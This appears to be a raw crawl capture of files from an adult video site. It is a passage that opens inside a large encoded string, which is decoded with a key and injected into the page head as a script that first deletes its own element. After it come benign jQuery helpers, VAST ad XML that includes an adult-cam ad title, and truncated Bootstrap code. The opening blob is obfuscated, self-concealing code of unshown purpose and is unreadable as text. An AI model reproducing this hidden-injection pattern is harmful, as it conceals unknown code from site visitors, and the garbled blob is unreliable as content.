\u0012\"zc\u0010\u0011\u0000k\u0000\u0003x\u0015:\"0\/\"c!k\u0016\bo|V`i7\u0015;r\u001e\u0002\u001d\u0013\n\u001ct\r;\u0015\/9iV(\u001a\u0013^y1\t9%\u001fkF\f\u003E\f^$\u000b-9c?k-tph_\u0016\u0018$9\r;\u0013-.y\u001e\u000e(4*\\k\u0018\u0015^\u0003?k\u0017\u000e\u003Ek\u0001\u0013+k!3x\u001b\u0019\u0007$k\u0016\u000e*-^\u0010xr^\u0018\u003E\fFc\u0003|V`y\u001e\r\u001c\u001d45,:2_\u0016( \u0012\"zc\u003Ec\u0006\b^{ph_\u0016*\u0003\u0000?\u0004.5+i'\u0011=1)\\\u0016$\u00155\u0002:m\u000fk\u000e4Dyd\u0005(1dt(1eu(1dy(\u003CbqB\u000f\u000e9B}p{+33'\u001fap\u00141px\u0015\"\bo|V`~c(\u003CbqBq\u000e9B|\u000e4Dydp(1du(1dt(\u003CbqC{\u000e9Czp{\u000fk\u000e4Dyfr(1d\u0007(\u003CbqB\f\u000e4Dyeu(\u003CbqB|\u000e9B\f\u000e9C}\u000e9F\r\u000e4Dygu(\u003CbqCp\u000e4Dyeq(\u003CbqB|p{+33'\u001fap\u0018,\u000b%k\u0016\u000e\u003Ek\u001e\u0010x\u0019\u0026c\"k\u0016{f-9c?\u001b@\u0005\n%G-x8E$0r\u003E=\u001ek,c\u00048\u0016c\u0015\u0017\u0001c\u000bs^px*^\u0013\u0005\u0010Ik{\u003CXk\u000e9B{\u000e4Dyd\u0007(1du(\u003CbqCpp{+33'\u001fap\u001b3\u000fb\u0018^\u001a\u0007;.c\u0013kItxc]b%(\u001a-=6\/\u0016( \u0012\"zc.c\u0005t\u001ec0s\u0026%\u0004\u0017\u003Ec\u0018k%{k5\u0017c\u0015x^\u003C\b\u0016Ayph)a\r\n\u0026'\u001a\b\u001c`\/h\/\u0016( \u0012\"zc\u0010c\u0015k\u001c%x#^.okIk{\u001c\\\/'\/\u0017=;.\u001aa\r \u00261\u001eh\u000f;75\u0001;\u003Ca+(\u000098\u0012\r;\u0015\/9iV-\u0015\u0017@c6k5toc]\u0014zhO4{\u001a+33'\u001fap%^\u000e:-\u0016.x|^tph)a44\u001a*\u0026(\u001b'z\u001e\u0017\u0011+\u000e5 {:\u0002( a++\u0003)\r;\u00137\u0019t\u0018\u0012;\u0007\t\u001e\u000e(4*\\k1\u0006^\u000f+\"F\u001cx|V`\u000fi+*\n8;\b;h\/\u0016( \u0012\"zc\u0017\u003Eo|V`\u000fz\u0012\u003C\u003C\"\u0000 =\/T\u0016*.\u001c\u001a\u0018 \"\u003Cz\u001e\u0017\u0013\u00195%-~\u001e\u003E\u003C\u0013\u0026\u0012`)7\u0015;r\u001e\u001d*!\u0016\u0012\bo\u001a)e\r#2\u00040\u0007\u0015tzlCzyq\f}khX\u001650:.8m+\u000b\u000b\u0026.\u0006=5Ikpz\u0012\u0026 i\u0002( a+*='9tzlFqysL`i\u001e\u0017\u00264\fHacvFbju]r\r\"\u001b\/\u001fj_`\r(\u0017:\u0005'5\u0012\r\"\u001b\/\u001f\u001cI\u00161.\u0012\u0004i'\u001b;z7\u0015;r\u001e\u0017\u00264\fIauLbfy]r\r\"\u001b\/\u001f}D1cqDr\r\"\u001b\/\u001fj_`)\u001e\u0016\u000f\u001f#2(oi++\u0014\f\u0016\u000f3j+ 12#\/\u0013\u001a+*='9\u0014y\u001e\u0017\u0013\u00195%-\t\u001e\u000e(4*\\k\u000bs\u001cc:\"^\"\u001c7^\u0013\u0015\u0017^\u000bx%^\bo|V`\u000fi+*='9l\r\".\u0002\u0026\u0010\u0010\u0012\r;\u0015\/9iV+\u0015\u0017^\u003C\bkG\u001bx.V`\u000fh]lzpCyyD`i\u001e\u00138\u001c\u0026\u001et\r(\u0017:\u0005'5\u0012\r\"\u001b\/\u001f\u001cO\u0016;\"\u0007\u001e4\u0000\/\u00161.\u0012\u0004\u000f|+ 12#\/\u0013\u001a++\u0014\f\u0016\u000f3\u001cO\u0016;\"\u0007\u001e4\u0000\/\u00160\u00079+\u0014 )t\r\u0026\u0005\u00075+O4i\u001e\u0016\u000f\u001f#2(oiY{djF{z\u0002( a+*='9tzlG|yrA`i'\u001b;z7\u0015;r\u001e%\u001b\u000b\u0000:(\u0015|\\ddy_jhO\u0016\u0003\u0013-\b\u001c 3u\r\u000b\u0001\b5'\/\u0016( \u0012\"zc\u0016\u000e\u00044.z\u0000.V`\u000fz+\u0018\u0000\u00185\u00073\u0006_b{:+*='9tz\u001e\u0017\u00264\f_y*p]lb9Eybz++\u0014\f\u0016\u000f3|\\\u00160\u00079+\u0014 _\u0016;\"\u0007\u001e4\u0000\/\u00161.\u0012\u0004\u000fhQy*pDyi\u001e\u00138\u001c\u0026\u001et\r(\u0017:\u0005'5\u0012\r\"\u001b\/\u001f\u001cO\u0016;\"\u0007\u001e4\u0000\/\u00161.\u0012\u0004\u000f|+ 12#\/\u0013\u001a++\u0014\f\u0016\u000f3\u001cO\u0016;\"\u0007\u001e4\u0000\/\u00160\u00079+\u0014 )t\r\u0026\u0005\u00075+O\u0016\u0010\u0018\u0013\u0013\u001d.\u0000boa'= (\u001a.\t\u001e\u000e(4*\\k\b\/\u003Ec$#^\u001c\u001c.^\u0010x\u0019\u003E\rx#F\u001b\u003Ec]\u0014z\u001e\u003E\u003C\u0013\u0026\u0012\u0012\r;\u0015\/9iV\u0010`)^!x\"\u001f\u0007$\u001b^\u000e\u0004\u0003\u0010\bx|Ik{\u001c\\\u0016\u0003\u0013-\b\u001c 3`\f\u001e\u001d*!\u0016\u0012\b\ti+ 12#\/\u0013\u001a+*='9\u0014y\u001e\u001d*!\u0016\u0012\b\t\u001e\u0016\u000f\u001f#2(\u000fhQab9\u0017\/yuM`\u000fhO4i3\u0011='3\u001ai\r\u0003-.\b\u000e\u001b=i\u003CO\u003E;\/\u0010\u0026%\u001a+33'\u001fap\u001b,\u0013:k\u0016c\u0013|Ik{\u001c\\\u0016*.\u001c\u001a\u0018 \"\u003Cz\u001e\r\u001c\u001d45,:2X\u003E;\/\u0010\u0026%\u001a+33'\u001fap\u0018,c\u00007-.o|V`\u000fi++\u0003)\r;\u00137\u0019`{hO4{o\u0017(\u0026\"\u001ca44\u001a*\u0026(\u001b'zh\u000f4{z\tr44\u001a*\u0026(\u001b'r\u001e!\u0019\b,\u001a,zh\u000f?33T\u00160\u00079+\u0014 I\u0003\u0001\u000e:\u0012\r;\u0015\/9iV*a\u0013\r(x\u0016A'3k#\u0013xt^k{\u001c\\\u0016\u0014\u0012\u0019:\u0001hO?33T\u0016\u0006\f\u0013\u0001o\/\u0011\u003Er\u0015\u00111\u0026\u0004\u001a*=%\u0011;zh\/\u0016( \u0012\"zc.\u001egk\u001e+`\u0013^%ph)a\r#2\u00040\u0007\u0015`i\"\u00060\"5\u001b\u0012\r;\u0015\/9iV*a\u0017\u001dc6\u0006^1\u003Ec]\u0014\t\u001e\u000e(4*\\k\b\u0006\u0018c\u003C\u001b,\u0007bc]\u0014z\u001e\u000e(4*\\k\u0007q\u001c\u000b\u001e\u0015=xx\u000f\u0013toc]e\r\u00159.\u001ah\/\u0016( \u0012\"zc\u0010\u000e:k\u0018+5|Ik{\u001c\\\/'\/\u0017=;.\u001aa\r8!\u0006'\u0000\u0011!!h\u000f?33T\u0016#9#\u002649\u0017=o\u001e\u0013\u00071.\\'76T\u001c;\/\u0000q\u00133\u0006(+i+0\u0007\u000e\u0001\b7)\u0007`{z\u0002( a++9+\u0002\u0002\u0018|\u001a,%a7\u0026?1\u0006,!2\u001d\u0026\u003C\u0012\u0000;7 \u0019a\r;\u0015\/9iV\u0013ak\u0004c\"\"5co|^k{hO?33T\u0016\u0019\u0013\u0012!;'I\u00160*\u001e?\u0019\u000b\/\u0016( \u0012\"zc\u0010z\u0018k\u0004c6\u00062 0\u0006^\u001cokV`\u000f\u001a+33'\u001fap\u001bFc\u0004q\"ca\u000b\u0004-\u0015\u0017\rcph)a{z+\u0002\u0000'\u001c 4\u001a+33'\u001fap%G\u0003\"%3c\u0007|V`\u000fi+\u001d\u001f\u0026\u003C`i\u001e?\u001b4)\u001d\/\t\u001e\u000e(4*\\k\u000bs\f?1s^\u001cx|V`\u000fi]r\u003C$\u0003i\u0000$\u00079=\/\u0007,z\u001e\u0016\"87?\u0003\t\u001e\u000e(4*\\k1k\u0019\u001fx).\u000e\u0014k\u001d+x\u0006!tph)`\t\u001e\u000e(4*\\k\u000bk,c\u00188-\u0011\u003E\u0002\u0010\u001e\bk\u0019c\bk,\u0000oc]\u0014zh\/\u0016( \u0012\"zc\u0010\u000e:-\u0016c5|Ik{\u001c\\\/'\/\u0017=;.\u001aa\r\u0005\u001f1;$\r`)7\u0015;r\u001e?\u001b\u003C\t=!o\u001e\u0012?%\u0006#a\u003C$\u0003i\u0007(\u001a=j\u0000\u0006;38\\\u0016\u0016*\f 78]`i\u001e\u0004\u0002\u001b+\u0015a\r0\f\u001e='\f*\u0026m+\u0002\u0000\/\u003C\u0000:hO4{z\t`i\u003CO 4i\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k0,2{x #-:%3p+c]\u0014\t\u001e\u000e(4*\\k\br6xph)ot6\u001d'6.\u0003\u0012\r;\u0015\/9iV+?\u0007F(\u0005k\u0010!6\u0006M0ph)\u0012\r;\u0015\/9iV\u0013a\u0003^xph)\u0012\r;\u0015\/9iV*?\u0017\f-\u0005\u0017\u000e-\u0017k2\"x\u0018,\u000bbk.\u0011\u001b|V`\u000fh\u000f\u003E;\/\u0010\u0026%\u001a+33'\u001fap#\u0019\u000f` #c6k\u001c-x\u0006M0ph)\u0012\r;\u0015\/9iV\u0013xr6ccc]\u0014\t\u001e\u000e(4*\\k1k\u0019\u001f*%#c\u0004;\u0010\f\u0014*^\u0010\nk6y\b\u0019=txc]\u0014zh\/\u0016( \u0012\"zc\u0010\u000ex)\u0018+5kItph)a44\u001a*\u0026(\u001b'z\u001e *4.?\n8\u0019]2\r3\"%\u0001\u0011=!z\u001e *4.?\n8\u0019]r;'\\\u0016\u001d9\u0019\u0000#1%`)\u001e70\u0016--a\r\u000e\f$\u001b0\u0004\u0018{z\t,\u003E2\u00112\r\u001b61\u001f\u0000\u0003a{z\tr\r\u0014$\u0013?\/\u0011a{z\t`|\"\u0015=1)\\\/'\/\u0017=;.\u001aa\r68\u0000\"8;0\u0001h\u000f\u0016\u003E$-\u0006\u0018i+\u003E\u001e\b\u00040\u001d8'\u0012\r;\u0015\/9iV+\u0005k\"31s2c\u003C\u001b%co|^k{\u001c]r;'\\\u0016\u001d9\u0019\u0000#1%`)\u001e70\u0016--a\r\u000e\f$\u001b0\u0004\u0018{z\t,\u003E2\u00112\r\u001b61\u001f\u0000\u0003a{z\tr\r\u0014$\u0013?\/\u0011a{z\t`i\u003C\u0011%!$\u000f\u0016\u001d(?\u0003zhO 4i+\u0006*,=8\"\u0010]2\r\u0002\r\r\u003E\u0018\\\u0016\u001d9\u0019\u0000#1%`i\u003C\u0011%!$\u000f\u0016\b\u0003\f\u0004\u00136\\`i\u003CO\u0016\u0007\u0011.$\u003C$\\`i\u003C\t`zhO4\/z\u0017\u0026\u003C2\u0000i!\"\u0006 \"5I\u003E;\/\u0010\u0026%\u001a+33'\u001fap\u001b3px+^-\u0005p\u0018c0k\u001a\u0018x|V`\u000f\u001a+33'\u001fap\u0018G\u0003x--\u0011x\u0013^%\u0000k#c*k\u0018+\u0005k\"\u003C6k5toc]\u0014z\u001e\u000e(4*\\k1s:0x ,c\u0010kDk{hO:13\u001d9\u0026\u001a+33'\u001fap\"F\u001fxq^\u0018\n\u0013Dc1,^%;%^\u0011\u0000-V`\u000fi+33'\u001fap\"G\u00038c]e\r;\u0015\/9iV\u0013\u0015\u0007D\u0010x\u0012!3\u000b\u0012!c(\u0018^$x\u000b\u001c*`\u0014F\u0007\u0011\u0014\r\u0010%|Ik{j\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k\u000b\/\u0026?\u000bk%toc]\u0014z\u001e\u000e(4*\\k6,^\u000f+\u000b \u0000%\u0019D\u0007\u001f%^\u000fx\u000b\u001a\u001c\u0015\u0014^%x\fF\u0018\u003E\f\u001e\u0000\u003E\f^#\u001b-9{\u0018s-\u0011\u001b-^\u00048\u0003\u0012,?\u0007\u0019(x8!c(\u001b3\u0013c#^$\u001cq^(x\u0016^p'\u000b \u0000f\u0019^ygk\u0007\u001ax\u0004E\u0011\u0018\u0015=|\u0018k -;%\u0019\u000f+\u000b^\u001d\u001b6^\u0011xq\u003E\u0011\u0005\u0016^\u0026\u003E\fF\u001b(\u001b#1?\u000b c\u001ck\u001d\u0011bkA:x\u00121cc\u0019\u003E\u001d\u001c*,yg2'\fxp,c\u0018\u0015^\u001f;\u000b c\u001b8^*x,^\u001fx6\u0016c\u0015\u0007\u001e\u0013\u0007k2:0\u0002!0\u001f(!x\b\u0002!0\u001d\u0002!0\u001f(!c+\u0018'c\u000789 x\u0014\rc\u000bkEp\u0016\u0015^\u0001\u0000\u0012.x\u0010k\u0018c\u0018k \u0000g\u000b^\u001dx\u000f\u001dc\nqA:x\u00121x\n\u000b \u00079\u0019D\u0003\n\u0016#\u0026\u003E\u000f#\u0000\u003E\f\u001e\u0003:%3ck(\u003E\u001d\u001b8\u003E\u001d\u0004*\u003E\u001d\u001bk@c\nqA:\u0001\u0004Ec\n\u000b^\u001d\u001bt\u003Ec\u0006\u000f^ \nqAc!k'\fck,c\u0018k \u00079\u0019D\u0003\n\u0016^\u001ex.^%\u001c\u0016^\u0000\u003E\f\u001e\u00039\u001b^\u001e\u001c7.\u000e\u0004\u0017!\"\u003E\u0005^+`kE\u003E0sAc\u003E#\u001ac\u0003-9c8\b^%\u001ck#\u0018x-^\u0004x+\u001c\/\u0006,\f\u0000\u0006\u0017\u0017%\u001f+\u001f%x\fF\u00034k $*\b^\u001d\u0004\"\u0018\u0004`\u0013\u0012\u0018\u003E%^\u00133(!xx\u0018\u001d\u001c+\f\u001a\u001f'\u001b^\u0011\u001c+^\u0010\n\u0003^%\u0018\u0015=0\u0018k \u001f9\u000b \u0000f\u0019Dcg2'\fxp,c\u0018\u0015=|\u0018k \u0007;\"^$\u0004q\u0010c\n\u000b\u0001c\u0018k \u0000x6,cbt^:\u0001\u0004E\u0011x\u000b c\u001ck\u001dc\u0018\u0015\u0010\"\u0018\u0015:c;%^{x-\u0001c\b\u0006Mz\u0018\u0015\" \nr\u0004!\b,\u0007%\u001f+\u0013c\u003E\f\u001e\u00033k#c\u00141^\u0026x\u0018\u001f\f\u003Ek9c`\u0010^%\u001f,1%\u001fs%%\u001f+^\u0000\u003E\f\u001e\"\u003Ek:\u001ex\u0010\u0018\u00048)\u0012,x,2$x \r\u001c+k;\n\u000789\"\"\u0014'\u001ax\u0014\r\u0010\u0006\u0010\u0018\u00048k=c\u003E\f\u001e\"\u003E\f\u0019\u0003a ^\u001eg*\u0016z1-:c\u0005k\u003E\/x$^$\u0014,\u00150\u00078;\n\u00078^\u0004x,9%\u001fk\u0019c\u0014k\u003Cc0\t\"(x\f \"\u003Ek9$\u0014kB\u0003\u0006\u000b\u001cc\u0005-^*ck\u003E\u001dx\u000b\u001c(+\u0014\r\u0004;\u0014^0x\u000e'\u001cxp.c\u0011\u0014E\u0010\u003ExB\u0010x\u0016.;\u0018\u0015^\u0000f\u000b \u0000x8^\u0013\u0017\"^|\u0004\u0006^\u0018\u003E\f\u0019\u000fx\b'c\u003C\u0003^ x#'\u001c+\u0018#\u0004x-^\u0004`\u0010\u0018c\u001f+=%\u001f+\u001fc\u003E\u000f#\u0018\u003Ek9#5-^\u00048*^%\u001f,\u003E\/x$^$\u0014k\u0019c3k\r\u001cx8;\n\u0007k\r\u00049k\u0004\u001c\u0001\u0015\"\u0002\u0004k1\"b\u0012\u0018\u001b\u0018\u000b \u0003:\u000f'\u001c+\u0018!9\u0007\u000b \u0003x)  \u00078-\u001e9k\u0018c\u001f,1%\u001f+=%\u001f+\u001fc\u003E\f\u001e\"\u003E\fF\u0000oc]`{z\u0007* (\u0004=\t\u001e\u000e(4*\\k0sA:0kF\u000f9c]\u0014o'\u0001'15\u001d\u0026\u003Ca+1#\u00140a{:\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k1k3%'\u001bEpx;.\u001eg*V`\u000f|\u0001'6$\u0012 \u003C$\u0010r!\"\u0006 \"5\/\u0016( \u0012\"zc\u0017c?\u0017\u0000+a\u001b\u0018cph)a{z\tr!\"\u0006 \"5\/\u0016( \u0012\"zc\u0016c`t\u0018c1k\u001a\u0003$k\u0017c5|Ik{\u001cI\/'\/\u0017=;.\u001ai\r8#\u00001\b\\`)6\u001d'6.\u0003\u0012\r;\u0015\/9iV*x\u0006\u0018\u003C\bkEpx;.\u001egk\u001fcph)t'\/\u0010,4(\u001a,6z\u0007* (\u0004=\t\u001e\u000e(4*\\k1,^\u001f\u0026#Gc\b-V`\u000fi]r\/z\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k\b\u0006M#6\u0016E%0\/%tph)\u0012\r;\u0015\/9iV(\u0015\u0017\u001c\u0013\u0013|^tph)\u0012\r;\u0015\/9iV\u0010\n\u0003\u0003\u0013\u0005t\u001fc\u0003s\u001c9x#^\u000e\u0003|V`\u000fi\u0007* (\u0004={z\t\u0016( \u0012\"zc-c`\u0007\u001e(\u0015\u0017\u000ecphT \u003Ca\u0003 \u003C%\u001b\u003Etg\u0017(1)\u0011:\t\u001e\u000e(4*\\k0r6%0k\u0013tx|V`\u000fi+33'\u001fap%\u0013toc]`\t\u001e\u000e(4*\\k6\u0006^!\u003E#\u0013toc]\u0014z\u001e?\u001b\u003C\t=!o+\u0002\u0000\/\u003C\u0000:\u001a+33'\u001fap##\u000fb\u0018F.oc]\u0014z\u001e\u000e(4*\\k\b\u0026^tokV`{\u001a+33'\u001fap%3!\u003E#\u0013toc]\u0014z\u001e\u0015\u001b*\rIw)`+(\u000098ot\u001e?\u001b\u003C\t=!\t\u001e\u000e(4*\\k1\t\"yph)a\r;\u0015\/9iV\u00135|Ik{m\u001a,%a\u0026,!1\u001b'!$\\\u0016( \u0012\"zc9c\u0003kItph]`tg+\u001b8\/$\u0001zh\t`{z\t4",'AtIR');JrqI.text="var TqXL='rem\u006f\u0076\u0065',iUcY='\u0067e\u0074\u0045\u006ce\u006d\u0065nt\u0042\u0079I\u0064';document[iUcY]('xoVU')[TqXL]();"+IRvG;var SnmR='\u0068ead',FyQI='\u0061pp\u0065\u006ed\u0043\u0068\u0069\u006c\u0064';Ttcs[SnmR][FyQI](JrqI);

--- FILE ---
content_type: application/javascript
request_url: https://stream.youramateurporn.com/js/img2svg.js
body_size: 465
content:
!function(t){t.img2svg=function(i){t("img"+i).length>0&&t("img"+i).each(function(){var i=t(this),a=i.attr("id"),r=i.attr("class"),e=i.attr("src");t.get(e,function(e){var n=t(e).find("svg");void 0!==a&&(n=n.attr("id",a)),void 0!==r&&(n=n.attr("class",r+" replaced-svg")),!(n=n.removeAttr("xmlns:a")).attr("viewBox")&&n.attr("height")&&n.attr("width")&&n.attr("viewBox","0 0 "+n.attr("height")+" "+n.attr("width")),i.replaceWith(n)},"xml")})}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://stream.youramateurporn.com/js/custom.js
body_size: 596
content:
jQuery(function(e){var t=jQuery(document),l=e(".top-menu");t.scroll(function(){l.toggleClass("fixed",t.scrollTop()>=50)}),t.ready(function(){l.toggleClass("fixed",t.scrollTop()>=50)}),e(".goFile").click(function(t){t.preventDefault(),e("#uploadVideo").click(),e("#uploadAvatar").click()}),e('[data-toggle="collapse"]').click(function(){"true"==e(this).attr("aria-expanded")?e(this).find("i").removeClass("fa-rotate-180"):e(this).find("i").addClass("fa-rotate-180")}),e('[data-style="btn-selectpicker"]').length&&e('[data-style="btn-selectpicker"]').selectpicker({dropupAuto:!1})});

--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://live.trudigo.com/vast.go?spaceid=11829170
body_size: 3254
content:
<VAST version="3.0"><Ad id="1"><Wrapper><AdSystem>Admoxi</AdSystem><Error><![CDATA[https://live.trudigo.com/vast.go?spaceid=11829170&act=error&code=[ERRORCODE]]]></Error><Impression><![CDATA[https://live.trudigo.com/vast.go?spaceid=11829170&act=logimp&xref=[base64]]]></Impression><VASTAdTagURI><![CDATA[https://gw.madcheddar.net/vast.go?spaceid=11704451&subid=11829170&sid5=Preroll+-+ENG&nats_at[subscription_passthrough1]=00d5c21c-eb96-447f-9fce-e0bff98133a8]]></VASTAdTagURI><Creatives><Creative><Linear><TrackingEvents><Tracking event="midpoint"><![CDATA[https://live.trudigo.com/vast.go?spaceid=11829170&act=midpoint&xref=[base64]]]></Tracking></TrackingEvents><VideoClicks><ClickTracking><![CDATA[https://live.trudigo.com/click.go?xref=[base64]&nr=1]]></ClickTracking></VideoClicks></Linear></Creative></Creatives></Wrapper></Ad></VAST>

--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://live.trmzum.com/vast.go?spaceid=11685313&subid=PR_exo_us_7816444_youramateurporn.com
body_size: 4065
content:
<?xml version="1.0" encoding="UTF-8"?><VAST version="3.0"> <Error><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=error&code=[ERRORCODE]]]></Error><Ad id="1"><InLine><AdSystem>Admoxi</AdSystem><AdTitle><![CDATA[privates are open* ask me about the rules in PM]]></AdTitle><Description><![CDATA[]]></Description><Impression><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=logimp&xref=[base64]]]></Impression><Creatives><Creative sequence="1" id="1"><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><TrackingEvents><Tracking event="midpoint"><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=midpoint&xref=[base64]]]></Tracking></TrackingEvents><VideoClicks><ClickThrough><![CDATA[https://live.trmzum.com/click.go?xref=[base64]]]></ClickThrough><ClickTracking></ClickTracking></VideoClicks><MediaFiles><MediaFile delivery="progressive" bitrate="175010" type="video/mp4"><![CDATA[https://cdn.trudigo.com/data/creatives/20298/1052378.mp4]]></MediaFile><MediaFile delivery="streaming" bitrate="175010" type="application/x-mpegURL"><![CDATA[https://edge27-ams.live.mmcdn.com/live-hls/amlst:milla_bella-sd-0e7ad7625735ac8c5a395dea7aa22022a3dcd5fd36523528fbf1aa0041bbe384_trns_h264/playlist.m3u8]]></MediaFile></MediaFiles></Linear></Creative></Creatives></InLine></Ad></VAST>

--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://live.trudigo.com/vast.go?spaceid=11827125
body_size: 3254
content:
<VAST version="3.0"><Ad id="1"><Wrapper><AdSystem>Admoxi</AdSystem><Error><![CDATA[https://live.trudigo.com/vast.go?spaceid=11827125&act=error&code=[ERRORCODE]]]></Error><Impression><![CDATA[https://live.trudigo.com/vast.go?spaceid=11827125&act=logimp&xref=[base64]]]></Impression><VASTAdTagURI><![CDATA[https://gw.madcheddar.net/vast.go?spaceid=11704451&subid=11827125&sid5=Preroll+-+ENG&nats_at[subscription_passthrough1]=c7c8260c-06eb-4504-ab01-30d0231e8880]]></VASTAdTagURI><Creatives><Creative><Linear><TrackingEvents><Tracking event="midpoint"><![CDATA[https://live.trudigo.com/vast.go?spaceid=11827125&act=midpoint&xref=[base64]]]></Tracking></TrackingEvents><VideoClicks><ClickTracking><![CDATA[https://live.trudigo.com/click.go?xref=[base64]&nr=1]]></ClickTracking></VideoClicks></Linear></Creative></Creatives></Wrapper></Ad></VAST>

--- FILE ---
content_type: application/javascript
request_url: https://stream.youramateurporn.com/js/bootstrap.min.js
body_size: 70444
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e(t.bootstrap={},t.jQuery)}(this,function(t,e){"use strict";function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function i(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function r(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),i.forEach(function(e){var i,r,o;i=t,o=n[r=e],r in i?Object.defineProperty(i,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):i[r]=o})}return t}for(var o,s,a,l,c,h,f,u,d,p,g,m,_,v,E,b,y,T,w,C,I,D,A,S,O,N,k,L,P,x,j,M,R,H,F,W,U,B,K,V,Q,Y,G,q,z,X,J=function(t){var e="transitionend";var n={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(e){var n=e.getAttribute("data-target");n&&"#"!==n||(n=e.getAttribute("href")||"");try{return 0<t(document).find(n).length?n:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var n=t(e).css("transition-duration");return parseFloat(n)?(n=n.split(",")[0],1e3*parseFloat(n)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(n){t(n).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var r in i)if(Object.prototype.hasOwnProperty.call(i,r)){var o=i[r],s=e[r],a=s&&n.isElement(s)?"element":(l=s,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+r+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t.fn.emulateTransitionEnd=function(e){var i=this,r=!1;return t(this).one(n.TRANSITION_END,function(){r=!0}),setTimeout(function(){r||n.triggerTransitionEnd(i)},e),this},t.event.special[n.TRANSITION_END]={bindType:e,delegateType:e,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},n}(e=e&&e.hasOwnProperty("default")?e.default:e),Z=(s="alert",l="."+(a="bs.alert"),c=(o=e).fn[s],h={CLOSE:"close"+l,CLOSED:"closed"+l,CLICK_DATA_API:"click"+l+".data-api"},"alert","fade","show",f=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){o.removeData(this._element,a),this._element=null},e._getRootElement=function(t){var e=J.getSelectorFromElement(t),n=!1;return e&&(n=o(e)[0]),n||(n=o(t).closest(".alert")[0]),n},e._triggerCloseEvent=function(t){var e=o.Event(h.CLOSE);return o(t).trigger(e),e},e._removeElement=function(t){var e=this;if(o(t).removeClass("show"),o(t).hasClass("fade")){var n=J.getTransitionDurationFromElement(t);o(t).one(J.TRANSITION_END,function(n){return e._destroyElement(t,n)}).emulateTransitionEnd(n)}else this._destroyElement(t)},e._destroyElement=function(t){o(t).detach().trigger(h.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var n=o(this),i=n.data(a);i||(i=new t(this),n.data(a,i)),"close"===e&&i[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),t}(),o(document).on(h.CLICK_DATA_API,'[data-dismiss="alert"]',f._handleDismiss(new f)),o.fn[s]=f._jQueryInterface,o.fn[s].Constructor=f,o.fn[s].noConflict=function(){return o.fn[s]=c,f._jQueryInterface},f),$=(d="button",g="."+(p="bs.button"),m=".data-api",_=(u=e).fn[d],v="active","btn",E='[data-toggle^="button"]','[data-toggle="buttons"]',"input",".active",b=".btn",y={CLICK_DATA_API:"click"+g+m,FOCUS_BLUR_DATA_API:"focus"+g+m+" blur"+g+m},T=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=u(this._element).closest('[data-toggle="buttons"]')[0];if(n){var i=u(this._element).find("input")[0];if(i){if("radio"===i.type)if(i.checked&&u(this._element).hasClass(v))t=!1;else{var r=u(n).find(".active")[0];r&&u(r).removeClass(v)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!u(this._element).hasClass(v),u(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!u(this._element).hasClass(v)),t&&u(this._element).toggleClass(v)},e.dispose=function(){u.removeData(this._element,p),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=u(this).data(p);n||(n=new t(this),u(this).data(p,n)),"toggle"===e&&n[e]()})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),t}(),u(document).on(y.CLICK_DATA_API,E,function(t){t.preventDefault();var e=t.target;u(e).hasClass("btn")||(e=u(e).closest(b)),T._jQueryInterface.call(u(e),"toggle")}).on(y.FOCUS_BLUR_DATA_API,E,function(t){var e=u(t.target).closest(b)[0];u(e).toggleClass("focus",/^focus(in)?$/.test(t.type))}),u.fn[d]=T._jQueryInterface,u.fn[d].Constructor=T,u.fn[d].noConflict=function(){return 